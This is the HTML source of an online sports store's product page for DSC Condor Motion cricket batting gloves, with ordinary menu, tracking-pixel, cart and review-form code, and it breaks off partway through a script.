<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/4-piece-leather-balls">4 Piece Leather Balls</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/cricket-tennis-balls">Cricket Tennis Balls</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment"><span>PROTECTIVE EQUIPMENT</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/abdominal-guard">Abdominal Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/chest-guard">Chest Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/elbow-guard">Elbow Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/inner-thigh-guard">Inner Thigh Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/thigh-guard">Thigh Guard</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories"><span>CRICKET ACCESSORIES </span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/cap">Cap</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories">Other Accessories</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/panama-hat">Panama Hat</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/shippers ">Sippers </a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/stumps">Stumps</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/sunglasses ">Sunglasses </a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/combo-offers"><span>COMBO OFFERS </span></a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/team-sports"> Team Sports</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/football"><span>FOOTBALL</span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-balls">Football Balls</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-gloves">Football Gloves</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-guards">Football Guards</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-accessories">Football Accessories </a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball"><span>VOLLEYBALL </span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-balls">Volleyball Balls</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-nets">Volleyball Nets </a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-accessories">Volleyball Accessories</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs"><span>BASKETBALLS</span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball">Basketball</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball-accessories">Basketball Accessories</a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/racket-sports"> RACKET SPORTS</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton"><span>BADMINTON</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shoes">Badminton Shoes</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-racket">Badminton Racket</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shuttlecock">Badminton Shuttlecock</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-bags">Badminton Bags</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-nets">Badminton Nets</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-accessories">Badminton Accessories</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis"><span>Table Tennis</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/balls">Balls</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/blade-bat-racket">Blade / Bat / Racket</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis"><span>TENNIS</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-racket">Tennis Racket</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-balls">Tennis Balls</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-bags">Tennis Bags</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-nets">Tennis Nets</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-accessories">Tennis Accessories</a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/other-sports"> Other Sports</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing"><span>BOXING</span></a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-glove">Boxing Gloves</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-punching-bags">Boxing Punching Bags</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/coaching-equipment">Coaching Equipment</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/protective-gear">Protective Gear</a>
</li>

</div>

</ul>
	
</li>


</ul> 





	  
	  </div></li>
        	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/chess" class="dropdown-toggle" data-toggle="dropdown">Chess</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/chess/chess-pieces">Chess Pieces</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/sports-footwear-shoes" class="dropdown-toggle" data-toggle="dropdown">Sports Shoes</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/sports-footwear-shoes/cricket-shoes">Cricket Shoes</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/apparels" class="dropdown-toggle" data-toggle="dropdown">Apparels</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/apparels/cricket-clothing">Cricket Clothing</a></div>
								
				
				</li>
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/apparels/customized-clothing">Customized Clothing</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                      </ul>
	
	
    </div>
  </nav>
   
	 <div class='my-ac' style='    width: auto;
    display: inline-block;
    padding-TOP: 8px;
    float: right;'>
	  	
		 <a  title="Sign in"  id='ac-signin'><span class="hidden-xs hidden-sm hidden-md">Sign in</span>  <span class="caret" id='caret-dropdown'><i class="fa fa-user" aria-hidden="true"></i></span></a>
          <ul class="dropdown-menu dropdown-menu-right" id='account-ui'>
          	<li id='account-ui-li'></li>
            <li><a href="https://sportsbazzar.com/login"><i class="fa fa-user padding-r-10" aria-hidden="true"></i> Your Account</a></li>
            <li><a href="https://sportsbazzar.com/login"><i class="fa fa-codepen padding-r-10" aria-hidden="true"></i> Your Orders</a></li>
			<li class='text-center' style='    padding: 5px 0px 15px 0px;
    border-top: 1px solid #31708f;'>
			<a href='https://sportsbazzar.com/create-account'style='font-size:11px;color:#fff'>If you are a new user<br>

Register</a>
<a href='https://sportsbazzar.com/login'><button class='btn my-loginbtn'>Login</button></a><br></li>
            
          </ul>
	  
   	 </div>
	 <div id='h-search'><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
 <button type="button" class="btn btn-default btn-lg" id='button-search-header'><i class="fa fa-search"></i></button>
</div></div>
	 <div id='link-whatssapp' class='hidden-lg hidden-sm hidden-md'><a target="_blank" href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944"><i class="fa fa-whatsapp fa-4x"></i></a></div>
</div>
</div>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '783327585419636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=783327585419636&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</header>
<script src="catalog/view/javascript/jquery.mobile-menu.min.js?a=1083756871"></script>
<script>
$(window).scroll(function() {
	
	if($(this).scrollTop() > 1 ){ $(".header-bottom").addClass("sticky-header");}else{ 
		$(".header-bottom").removeClass("sticky-header");}
	setmyaccount_pos();
});
$( window ).resize(function() {
  setmyaccount_pos();
});
// header 2
    jQuery('.mainmenu ul > li.menu-drop-test').hover(function(){        
    	jQuery('.magamenu li:first ul').addClass('menu-show');
    	jQuery('.magamenu li:first').addClass('active');    

    });
    jQuery('.magamenu ul > li').hover(function(){       
	  	jQuery(this).find('ul').removeClass('menu-show');
	  	$('.right-mega ul').removeClass('menu-show');	    
	    jQuery(this).find('ul').addClass('menu-show');
        
    },function(){
       
       // jQuery(this).find('ul').removeClass('menu-show');
        
    });
    // header 2

	/**************************************************************************
* Common js

**************************************************************************/
function setmyaccount_pos(){
	
	/*if($(window).scrollTop() > 1 ){
	var h_height=$(".header-bottom").height();
	$('.my-ac .dropdown-menu').css({'top':(h_height-4)+'px'});

	}else{ 
		var h_bottom=$(".mgkheader2").height();
		$('.my-ac .dropdown-menu').css({'top':(h_bottom-4)+'px'});
	
	}*/
	
	
}
jQuery(document).ready(function() {
	setmyaccount_pos();
	jQuery('.timer-grid').each(function(){
    var countTime=jQuery(this).attr('data-time');
    var countdays=jQuery(this).attr('data-days');    
    var counthr=jQuery(this).attr('data-hr');
    var countmins=jQuery(this).attr('data-mins');
    var countsec=jQuery(this).attr('data-sec');
    jQuery(this).countdown(countTime,function(event){jQuery(this).html('<div class="day box-time-date"><span class="number">'+event.strftime('%D')+' </span>'+ countdays +'</div> <div class="hour box-time-date"><span class="number">'+event.strftime('%H')+'</span>'+counthr+'</div><div class="min box-time-date"><span class="number">'+event.strftime('%M')+'</span> '+countmins+'</div> <div class="sec box-time-date"><span class="number">'+event.strftime('%S')+' </span>'+countsec+'</div>');});
  	});
	"use strict";

	 /* Navigation */
	jQuery("#nav > li").hover(function() {
		var el = jQuery(this).find(".level0-wrapper");
		el.hide();
		el.css("left", "0");
		el.stop(true, true).delay(150).fadeIn(300, "easeOutCubic");
	}, function() {
		jQuery(this).find(".level0-wrapper").stop(true, true).delay(300).fadeOut(300, "easeInCubic");
	});
	var scrolled = false;
	jQuery("#nav li.level0.drop-menu").mouseover(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul.level1').fadeIn(100);
		}
		return false;
	}).mouseleave(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul.level1').fadeOut(100);
		}
		return false;
	});
	jQuery("#nav li.level0.drop-menu li").mouseover(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul').css({
				top: 0,
				left: "165px"
			});
			var offset = jQuery(this).offset();
			if (offset && (jQuery(window).width() < offset.left + 325)) {
				jQuery(this).children('ul').removeClass("right-sub");
				jQuery(this).children('ul').addClass("left-sub");
				jQuery(this).children('ul').css({
					top: 0,
					left: "-167px"
				});
			} else {
				jQuery(this).children('ul').removeClass("left-sub");
				jQuery(this).children('ul').addClass("right-sub");
			}
			jQuery(this).children('ul').fadeIn(100);
		}
	}).mouseleave(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul').fadeOut(100);
		}
	});
	
	// header 2
    jQuery('.mainmenu ul > li.menu-drop-test').hover(function(){        
    	jQuery('.magamenu li:first ul').addClass('menu-show');
    	jQuery('.magamenu li:first').addClass('active');    

    });
    jQuery('.magamenu ul > li').hover(function(){       
	  	jQuery(this).find('ul').removeClass('menu-show');
	  	$('.right-mega ul').removeClass('menu-show');	    
	    jQuery(this).find('ul').addClass('menu-show');
        
    },function(){
       
       // jQuery(this).find('ul').removeClass('menu-show');
        
    });
    // header 2

	/* Mobile menu */
	var menu=jQuery("#mobile-menu").mobileMenu({
		MenuWidth: 250,
		SlideSpeed: 300,
		WindowsMaxWidth: 767,
		PagePush: true,
		FromLeft: true,
		Overlay: true,
		CollapseMenu: true,	
		ClassName: "mobile-menu"
	});
	
	/* side nav categories */
	if (jQuery('.subDropdown')[0]) {
		jQuery('.subDropdown').on("click", function() {
			jQuery(this).toggleClass('plus');
			jQuery(this).toggleClass('minus');
			jQuery(this).next('ul').slideToggle();
		});
	}
	jQuery.extend(jQuery.easing, {
		easeInCubic: function(x, t, b, c, d) {
			return c * (t /= d) * t * t + b;
		},
		easeOutCubic: function(x, t, b, c, d) {
			return c * ((t = t / d - 1) * t * t + 1) + b;
		},
	});
	(function(jQuery) {
		jQuery.fn.extend({
			accordion: function() {
				return this.each(function() {
					function activate(el, effect) {
						jQuery(el).siblings(panelSelector)[(effect || activationEffect)](((effect == "show") ? activationEffectSpeed : false), function() {
							jQuery(el).parents().show();
						});
					}
				});
			}
		});
	})(jQuery);
	jQuery(function(jQuery) {
		jQuery('.accordion').accordion();
		jQuery('.accordion').each(function(index) {
			var activeItems = jQuery(this).find('li.active');
			activeItems.each(function(i) {
				jQuery(this).children('ul').css('display', 'block');
				if (i == activeItems.length - 1) {
					jQuery(this).addClass("current");
				}
			});
		});
	});
	/* Top Cart js */
	function slideEffectAjax() {
		jQuery('.top-cart-contain').mouseenter(function() {
			jQuery(this).find(".top-cart-content").stop(true, true).slideDown();
		});
		jQuery('.top-cart-contain').mouseleave(function() {
			jQuery(this).find(".top-cart-content").stop(true, true).slideUp();
		});
	}
	jQuery(document).ready(function() {
		slideEffectAjax();
	});
	/*  sticky header  */
	jQuery(window).scroll(function() {
		jQuery(this).scrollTop() > 1 ? jQuery(".mgkheader2 nav").addClass("sticky-header") : jQuery(".mgkheader2 nav").removeClass("sticky-header")
		jQuery(this).scrollTop() > 1 ? jQuery(".top-cart-contain").addClass("sticky-topcart") : jQuery(".top-cart-contain").removeClass("sticky-topcart")
	});
});
/*  UItoTop */
jQuery.fn.UItoTop = function(options) {
	var defaults = {
		text: '',
		min: 200,
		inDelay: 600,
		outDelay: 400,
		containerID: 'toTop',
		containerHoverID: 'toTopHover',
		scrollSpeed: 1200,
		easingType: 'linear'
	};
	var settings = jQuery.extend(defaults, options);
	var containerIDhash = '#' + settings.containerID;
	var containerHoverIDHash = '#' + settings.containerHoverID;
	jQuery('body').append('<a href="#" id="' + settings.containerID + '">' + settings.text + '</a>');
	jQuery(containerIDhash).hide().on("click", function() {
		jQuery('html, body').animate({
			scrollTop: 0
		}, settings.scrollSpeed, settings.easingType);
		jQuery('#' + settings.containerHoverID, this).stop().animate({
			'opacity': 0
		}, settings.inDelay, settings.easingType);
		return false;
	}).prepend('<span id="' + settings.containerHoverID + '"></span>').hover(function() {
		jQuery(containerHoverIDHash, this).stop().animate({
			'opacity': 1
		}, 600, 'linear');
	}, function() {
		jQuery(containerHoverIDHash, this).stop().animate({
			'opacity': 0
		}, 700, 'linear');
	});
	jQuery(window).scroll(function() {
		var sd = jQuery(window).scrollTop();
		if (typeof document.body.style.maxHeight === "undefined") {
			jQuery(containerIDhash).css({
				'position': 'absolute',
				'top': jQuery(window).scrollTop() + jQuery(window).height() - 50
			});
		}
		if (sd > settings.min) jQuery(containerIDhash).fadeIn(settings.inDelay);
		else jQuery(containerIDhash).fadeOut(settings.Outdelay);
	});
};
/* mobileMenu */
var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
jQuery(window).on("load", function() {
	if (isTouchDevice) {
		jQuery('#nav a.level-top').on("click", function(e) {
			jQueryt = jQuery(this);
			jQueryparent = jQueryt.parent();
			if (jQueryparent.hasClass('parent')) {
				if (!jQueryt.hasClass('menu-ready')) {
					jQuery('#nav a.level-top').removeClass('menu-ready');
					jQueryt.addClass('menu-ready');
					return false;
				} else {
					jQueryt.removeClass('menu-ready');
				}
			}
		});
	}
	jQuery().UItoTop();
});

$("#ac-signin").click(function(){
    $("#account-ui").toggle();
});
$("#btncurrency").click(function(){
    $("#uicurrency").toggle();
});
</script>

<STYLE>#product-price{    FONT-SIZE: 36PX;
    COLOR: #f16136;}
#column-right .col-sm-12 img{margin:0 auto;}

</STYLE>


<script src="catalog/view/javascript/slick.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/lightgallery.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/lg-zoom.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/cloud-zoom.1.0.2.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/default/stylesheet/lightgallery.css?1=1217022654" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/magnific-popup.css?1=1962228263" rel="stylesheet">
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://sportsbazzar.com/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://sportsbazzar.com/cricket-gloves">CRICKET GLOVES</a></li>
        <li><a href="https://sportsbazzar.com/cricket-gloves/dsc-condor-motion-cricket-batting-gloves">DSC Condor Motion Cricket Batting Gloves</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-6">
          		<div class="table listingmore-info product-page images-left">
			<div class="image-area" id="gallery">
			<div class="main-image">        
					<a class="cloud-zoom" id="main-image" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-619x460.jpg" rel="position:'inside', showTitle: false"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-619x460.jpg" name="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-619x460.jpg" title="DSC Condor Motion Cricket Batting Gloves" alt="DSC Condor Motion Cricket Batting Gloves" />
					</a>
				</div>
			
			<ul class="image-additional">
			<li>
				<a class="link cloud-zoom-gallery locked" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-619x460.jpg" rel="useZoom: 'main-image', smallImage: 'https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-619x460.jpg'"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-619x460.jpg" title="DSC Condor Motion Cricket Batting Gloves" alt="DSC Condor Motion Cricket Batting Gloves"/></a>
				</li>
				            			 <li>
				<a class="link cloud-zoom-gallery locked" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-2-619x460.jpg" rel="useZoom: 'main-image', smallImage: 'https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-2-619x460.jpg'"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-2-130x165.jpg" title="DSC Condor Motion Cricket Batting Gloves" alt="DSC Condor Motion Cricket Batting Gloves"/></a>
				</li>
			
						 <li>
				<a class="link cloud-zoom-gallery locked" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-3-619x460.jpg" rel="useZoom: 'main-image', smallImage: 'https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-3-619x460.jpg'"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-3-130x165.jpg" title="DSC Condor Motion Cricket Batting Gloves" alt="DSC Condor Motion Cricket Batting Gloves"/></a>
				</li>
			
						 <li>
				<a class="link cloud-zoom-gallery locked" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-1-619x460.jpg" rel="useZoom: 'main-image', smallImage: 'https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-1-619x460.jpg'"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-motion-cricket-batting-gloves-sportsbazzar-1-130x165.jpg" title="DSC Condor Motion Cricket Batting Gloves" alt="DSC Condor Motion Cricket Batting Gloves"/></a>
				</li>
			
			</ul>
			</div>
		</div>
  

        
          		  </div> 
		  <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('698');"><i class="fa fa-heart"></i></button>
            
          </div>
          <h1>DSC Condor Motion Cricket Batting Gloves</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://sportsbazzar.com/DSC">
			
			<img src="https://sportsbazzar.com/image/cache/catalog/logo/dsc-fearless-logo-70x70.png" alt='DSC' title="DSC">
			
			
			</a></li>
                        <li CLASS='hidden-xs'>Product Code: DSC Condor Motion</li>
                        <li CLASS='hidden-xs'>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2 class='listing-price' id='product-price'>₹1,249.00</h2>
            </li>
                                                          </ul>
                    <div id="product">
                        <hr>
            <h3>Available Options</h3>
                                    <div class="form-group required">
              <label class="control-label" for="input-option570">Size</label>
              <select name="option[570]" id="input-option570" class="form-control product-opt">
                <option value=""> --- Please Select --- </option>
                                <option value="1057" data-price=''>Men's Right Hand               
                </option>
                                <option value="1058" data-price=''>Men's Left Hand               
                </option>
                                <option value="1059" data-price=''>Youth Right Hand               
                </option>
                                <option value="1060" data-price=''>Youth Left Hand               
                </option>
                                <option value="1061" data-price=''>Boys Right Hand               
                </option>
                                <option value="1062" data-price=''>Boys Left Hand               
                </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
             
              <input type="hidden" name="quantity" value="1" size="2" id="input-quantity"  />
              <input type="hidden" name="product_id" value="698" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block" style='display: inline;'>Add to Cart</button>
			  <button type="button" id="button-buynow" data-loading-text="Loading..." class="btn btn-warning btn-lg" style='display: inline-block;width: auto;min-width:110px;margin-left: 20px;'>Buy Now</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://sportsbazzar.com/dsc-condor-motion-cricket-batting-gloves"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
          </div></div><div class="row">
		  <div class="col-sm-6">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><h4><b><u>Features of DSC Condor Motion Cricket Batting Gloves:-</u></b></h4><div><br></div><div><br></div><ul><li >DSC Condor Motion Leatherﾠpalm or superior grip and feel.</li><li >FRP (Fibre Reinforced Protection) with fibre inserts in the lead fingers of the bottom hand.</li><li >Cotton filled finger rolls.</li></ul><p ><br></p><h4 ><b>Best Online Cricket Store to Buy Genuine <u><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/batting-gloves">DSC Cricket Gloves</a></u>.</b></h4></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Your Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                                      
      </div>
            <h3>Related Products</h3>
      <div class="row">
                                                <div class="col-xs-6 col-sm-3">
          <div class="product-thumb transition">
            <div class="image"><a href="https://sportsbazzar.com/dsc-condor-flite-cricket-batting-gloves"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/B.Gloves/DSC%20Batting%20Gloves/dsc-condor-flite-cricket-batting-gloves-sportsbazzar-200x200.jpg" alt="DSC Condor Flite Cricket Batting Gloves" title="DSC Condor Flite Cricket Batting Gloves" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://sportsbazzar.com/dsc-condor-flite-cricket-batting-gloves">DSC Condor Flite Cricket Batting Gl..</a></h4>
              <!-- <p></p> -->
                                          <p class="price">
                                ₹3,449.00                                              </p>
                          </div>
            <div class="button-group cartbtns">
              
                <button type="button" onclick="cart.add('709', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('709');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/product.tpl</b> on line <b>409</b></span></button>
			  </div>
          </div>
        </div>
                              </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
$('select.product-opt').change(function(){
	var listingprice=$(this).find('option:selected').attr('data-price');
	if(listingprice){
		$('#product-price').html(listingprice);
	}else{
    $('#product-price').html("₹1,249.00");
  }
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
